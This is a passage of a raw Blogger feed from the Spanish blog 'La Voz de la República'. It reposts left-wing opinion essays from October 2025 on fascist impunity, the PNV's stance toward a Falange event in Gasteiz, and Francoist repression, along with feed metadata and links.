lang=\"es\"\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n contexto general no invitaba a la tolerancia del grupo fascista, menos \naún a la concesión de los permisos pertinentes. Una rápida aplicación de\n la incompleta Ley de Memoria Democrática hubiera permitido tener un \nprimer argumento para evitar la presencia fascista. Tengo la impresión \nde que hubo una decisión previa, política y electoral, de transigir con \nsu presencia, para ahondar en ese choque virtual que algún partido ha \nelegido como estrategia para superar su debacle en Gasteiz, intentando \nmantener una posición supuestamente equidistante entre los también \nsupuestos extremos que se tocan. Las declaración institucional de Bingen\n Zupiria iba por ese camino, extrema derecha versus extrema izquierda, \nfascismo de un signo y fascismo de otro. Una declaración muy \ndesafortunada a la espera de lograr réditos que se me escapan. Los \nequipos de comunicación del PNV, o en este caso de la Consejería de \nInterior de la CAV, llevan haciendo un seguimiento de las pautas \ntrumpistas que quizás puedan servir a miles de kilómetros, pero que en \nEuskal Herria son únicamente de autoconsumo. La sociedad vasca es lo \nsuficientemente madura como para separar el grano de la paja. La \nsolidaridad con Palestina, a pesar de quien le pese, es el penúltimo \nparadigma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\n me sorprende, quizás no debiera, esa lectura jeltzale que le ha llevado\n en los últimos años a aliarse con protagonistas y sucedáneos de esa \nderecha golpista (Diputación de Gipuzkoa, Durango, Gasteiz, Rioja \nalavesa...). Porque Falange es el tonto útil, pero detrás están PP-Vox \ncon la recámara dispuesta. Su actividad en esta última legislatura \nhispana y autonómica es equiparable a la de un sector golpista que nos \nretrotrae a una de las mayores tragedias que sufrió el pueblo vasco en \nel siglo XX. En la actualidad, esta estrategia de confrontar \nelectoralmente a la izquierda soberanista ha llevado al partido jeltzale\n a desdeñar el mayor peligro que corre nuestra sociedad en esta \ncoyuntura, el del asentamiento de un fascismo 2.0, o si quieren de una \n«dictadura democrática» al estilo de la de Trump que en el Estado \nespañol tiene sus replicantes. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa generación jeltzale actual \nparece desdeñar el pretérito y las terribles consecuencias que sufrieron\n nuestros antepasados más cercanos. Puedo entender que la ruptura \ngeneracional haya creado un hueco enorme entre aquellos veteranos \njeltzales antifranquistas y la nueva generación liderada hace unas \ndécadas por los Jobubis y hoy por los tecnócratas\/negociantes \npradalistas, a los que la historia les parece una materia desechable, \nexenta de negocio. Puedo entender las declaraciones extemporáneas de la \nalcaldable jeltzale en las últimas elecciones municipales de Gasteiz, \nprobablemente por su ascendencia familiar ligada a ese pasado que nos \ntraumatizó, aunque bien es cierto que el recorrido de nuestros \nantecesores no nos debiera ligar a una determinada opción política. Cada\n cual es responsable de su propia senda. Puedo entender que, ante la \nfalta de recursos en momentos determinados, el PNV se agarre a \nacontecimientos puntuales como la recuperación de la antigua sede del \nGobierno vasco en el exilio en París o al comodín de Lauaxeta, para \nenfrentar a los iconos antifranquistas y combatientes de la izquierda \nabertzale, en última ocasión, Txiki y Otaegi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;Pero no puedo \nentender esa patrimonialización exclusiva del pasado con una narrativa \nque no se corresponde con la realidad con argumentos tan frívolos como \nque con la vestimenta de un kaiku ya era suficiente para enfrentar al \nfascismo. Ese ejercicio no tiene valor alguno en la actualidad, \nacogotada nuevamente por los descendientes de los halcones que \nbombardearon Gernika. Recordarles que a la muerte del dictador, este año\n 50 años, las cárceles albergaban a más de 800 presos políticos vascos, \nde los que únicamente tres o cuatro pertenecían a su orientación. \nRecordarles asimismo que en los campos de batalla, la mayoría de los \ncombatientes vascos que fallecieron eran comunistas, anarquistas, \nsocialistas, ekintzales y que en la retaguardia, los ejecutados por el \nfranquismo pertenecían a los mismos grupos. Con una excepción, la de \nDonostia, donde el 10% de la población que no había huido fue ejecutada,\n con una mayoría de víctimas jeltzales. Habían protegido iglesias, sedes\n de la patronal, para evitar el asalto de los rojos. Y cuando entraron \nlos fascistas de Falange, permanecieron en sus viviendas: «Yo no he \nhecho nada, he sido neutral». No valió a los ojos de los verdugos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa\n ingenuidad, lectura equivocada de la estrategia del enemigo e \ninterpretación exclusivamente electoral del presente, son las que, en la\n actualidad, lastran al PNV hacia un abismo. No imagino a leyendas como \nManuel Irujo, Uzturre, Rezola, el mismo lehendakari Agirre o incluso el \ngris Leizaola que alentó la posibilidad de que los pioneros militantes \nde ETA conformaran la nueva Ertzaintza, alineados con la estrategia \njeltzale actual de que fascistas y antifascistas comen de la misma mesa.\n No imagino que aquellos que en su entorno conocieron de cerca la \nrepresión, estén satisfechos de las declaraciones de Zupiria. No imagino\n a aquellos también luchadores, anteponiendo su partido a Euskal Herria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/iritzia\/articulos\/la-huella-del-fascismo\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1182489071891894197\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1182489071891894197?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1182489071891894197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1182489071891894197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-huella-del-fascismo.html","title":"La huella del fascismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U79U3YE_G0oYMBPazkF6Df97pZJ-vTStPdB88n6LYD_1PZ90OdkbsP18LHw7kl0P1GbFe9WXVmUXLOIeCgkegdXlhm7WP2du0BNPECnVfmbHAhZLcHz0-FuLwfT6YewH6h0ZQJk2ytVhMbmf0k8G3OnbRxbRoM6LJsB2aT1RYg3xO7IrbKRGMrtzvxvh\/s72-c\/La%20huella%20del%20fascismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5960362047787798181"},"published":{"$t":"2025-10-18T07:00:00.024+02:00"},"updated":{"$t":"2025-10-18T07:03:13.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" La impunidad fascista: una grieta profunda en la democracia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAt52xaiUnTCfLFsCiMZcQd9zkxklnaavHhy0H-84UwatmXr2gv2PHCFyWVPtL1kOzDyDa8u5NIC1CLqhSaG_ufKPJ4DqCKYsTo-tcjin1LmkTzKovYfMnAEkv91_Z6Ycjf1dIQZpsg8sTCu0RUp1QkNTvWkSWvYAhpXhhMMFq3avolnApTVmeiMAJQ75\/s1920\/La%20impunidad%20fascista_%20una%20grieta%20profunda%20en%20la%20democracia.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAt52xaiUnTCfLFsCiMZcQd9zkxklnaavHhy0H-84UwatmXr2gv2PHCFyWVPtL1kOzDyDa8u5NIC1CLqhSaG_ufKPJ4DqCKYsTo-tcjin1LmkTzKovYfMnAEkv91_Z6Ycjf1dIQZpsg8sTCu0RUp1QkNTvWkSWvYAhpXhhMMFq3avolnApTVmeiMAJQ75\/s320\/La%20impunidad%20fascista_%20una%20grieta%20profunda%20en%20la%20democracia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa impunidad fascista: una grieta profunda en la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+democracia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Edemocracia\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EIsabel Ginés\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ECuando el Estado mira hacia otro lado ante sus provocaciones o directamente les protege en nombre de una falsa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+neutralidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Eneutralidad\u003C\/a\u003E, lo que está haciendo es legitimar su presencia y debilitar los pilares democráticos.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n las últimas décadas, hemos visto cómo el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+fascismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Efascismo\u003C\/a\u003E ha dejado de \nesconderse en las sombras para reaparecer en las calles, en los \ndiscursos públicos y en las instituciones. No ha vuelto porque haya \nganado un debate democrático, sino porque nunca se fue del todo y, sobre\n todo, porque se le ha permitido actuar con impunidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGrupos\n y personas que exaltan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dictaduras+ejemplos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Edictaduras\u003C\/a\u003E, que desprecian los \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+derechos+humanos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Ederechos humanos\u003C\/a\u003E y\n que niegan la dignidad de pueblos enteros no temen represalias. Pueden \norganizarse, manifestarse, levantar el brazo, exhibir símbolos \nprohibidos o lanzar mensajes de odio sin que nada les ocurra. Esa \nnormalización no es fruto de la casualidad, sino de un sistema que ha \ntolerado durante demasiado tiempo al fascismo como si fuera una opinión \nmás.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna democracia que no defiende activamente sus \nvalores no es neutral: se convierte en cómplice del enemigo que quiere \ndestruirla. El fascismo no busca convivir, ni dialogar, ni participar en\n igualdad de condiciones. Su objetivo es borrar la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+pluralidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Epluralidad\u003C\/a\u003E, aplastar \nderechos y someter a quienes no encajan en su visión autoritaria del \nmundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando el Estado mira hacia otro lado ante sus\n provocaciones o directamente les protege en nombre de una falsa \nneutralidad, lo que está haciendo es legitimar su presencia y debilitar \nlos pilares democráticos. La democracia no es solo un marco jurídico: es\n un pacto social que se defiende cada día. Si no se confronta \nactivamente al fascismo, este crece.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa neutralidad \ninstitucional ante discursos de odio, símbolos dictatoriales o \nmanifestaciones violentas no es imparcialidad: es rendición preventiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras\n a los \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+movimientos+sociales\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Emovimientos sociales\u003C\/a\u003E, a las \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=organizaciones+antifascistas+ejemplos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Eorganizaciones antifascistas\u003C\/a\u003E y a la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ciudadan%C3%ADa+movilizada+ejemplos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Eciudadanía movilizada\u003C\/a\u003E se les criminaliza, vigila y reprime con dureza, \nlos grupos ultraderechistas actúan a menudo con una tranquilidad \ninsultante. Este doble rasero no es una anomalía: es un síntoma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n impunidad fascista se alimenta de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inacci%C3%B3n+judicial\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Einacción judicial\u003C\/a\u003E, de la pasividad\n política y de la complicidad de ciertos sectores. Se alimenta del \nmiedo, pero también de una visión complaciente que presenta el fascismo \ncomo “una ideología más”, cuando en realidad es una amenaza directa a la\n libertad y a la igualdad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn sistema político que \npermite que quienes exaltan el odio actúen libremente, mientras reprime a\n quienes defienden derechos, no es una democracia plena. Es una \ndemocracia vacía de contenido real, una democracia de escaparate.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n fuerza de una democracia no se mide solo por su capacidad para \norganizar elecciones, sino por su firmeza para proteger a quienes \nejercen derechos frente a quienes quieren destruirlos. Y hoy, en muchos \ncontextos, esa firmeza brilla por su ausencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+antifascismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5960362047787798181\" target=\"_blank\"\u003Eantifascismo\u003C\/a\u003E no es un extremo, ni una provocación, ni un problema: es \nuna respuesta legítima y necesaria frente a quienes niegan la libertad. \nSin antifascismo, la democracia no se sostiene; sin resistencia, la \nimpunidad se convierte en norma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a quienes \nromantizan la neutralidad, conviene recordar una verdad sencilla: quien \nno combate al fascismo, lo tolera; y quien lo tolera, lo alimenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n de verdad queremos vivir en una democracia robusta, justa y libre, hay \nque romper el ciclo de impunidad. Hay que dejar de tratar al fascismo \ncomo una opinión válida y empezar a tratarlo como lo que es: una amenaza\n directa a todo lo que hemos construido como sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n democracia no se defiende sola. No basta con palabras solemnes, ni con \nbanderas, ni con instituciones que se declaran democráticas pero actúan \ncomo si todo valiera. La democracia exige un posicionamiento claro, una \ndefensa activa y un compromiso real con la libertad y la justicia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras\n el fascismo siga teniendo espacio, micrófono y protección, la \ndemocracia seguirá siendo una promesa incompleta. Y si queremos que sea \nalgo más que una palabra bonita en un papel, hay que cerrarle las \npuertas a la impunidad y abrirlas a la memoria, la resistencia y la \ndignidad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-impunidad-fascista-una-grieta-profunda-en-la-democracia\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5960362047787798181\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5960362047787798181?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5960362047787798181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5960362047787798181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-impunidad-fascista-una-grieta.html","title":" La impunidad fascista: una grieta profunda en la democracia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAt52xaiUnTCfLFsCiMZcQd9zkxklnaavHhy0H-84UwatmXr2gv2PHCFyWVPtL1kOzDyDa8u5NIC1CLqhSaG_ufKPJ4DqCKYsTo-tcjin1LmkTzKovYfMnAEkv91_Z6Ycjf1dIQZpsg8sTCu0RUp1QkNTvWkSWvYAhpXhhMMFq3avolnApTVmeiMAJQ75\/s72-c\/La%20impunidad%20fascista_%20una%20grieta%20profunda%20en%20la%20democracia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1951851664071669725"},"published":{"$t":"2025-10-17T07:30:00.003+02:00"},"updated":{"$t":"2025-10-17T07:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La dictadura que añora el 21% de los españoles"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s1920\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s320\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa dictadura que añora el 21% de los españoles\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jorge+Serrano+Fern%C3%A1ndez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EJorge Serrano Fernández\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-314936\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EEl frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEl martes 18 de octubre de 1938, en la cárcel\n de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Torrero+c%C3%A1rcel+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ETorrero\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gumersindo+de+Estella\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGumersindo de Estella\u003C\/a\u003E asistió a cuatro reos que esperaban \nel fusilamiento. Uno de ellos era \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rufo+Roa+Villaverde\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ERufo Roa Villaverde\u003C\/a\u003E, acusado \nfalsamente de haber denunciado a un cura en un pueblo de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guadalajara+Espa%C3%B1a+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGuadalajara\u003C\/a\u003E. Ni\n bajo tortura confesó tal acusación. El capellán de la cárcel vio cómo \nel reo se concentró dentro de sí mismo para asimilar su final en la \ntapia del cementerio y … \u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/arainfo.org\/perfil\/jorge-serrano-fernandez\/\" rel=\"author\" title=\"Entradas de JORGE SERRANO FERNÁNDEZ\"\u003EJORGE SERRANO FERNÁNDEZ\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\u003C\/header\u003E\n\t\t\t\t \u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg 